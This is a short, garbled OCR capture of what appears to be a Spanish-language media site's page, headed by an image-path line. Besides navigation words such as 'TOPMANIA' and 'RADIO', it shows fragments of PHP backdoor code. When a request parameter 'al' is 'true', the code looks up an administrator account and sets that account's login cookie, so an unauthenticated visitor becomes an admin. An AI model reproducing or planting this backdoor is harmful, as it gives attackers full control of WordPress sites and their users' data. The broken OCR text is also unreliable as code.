
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
za juntos en «Como la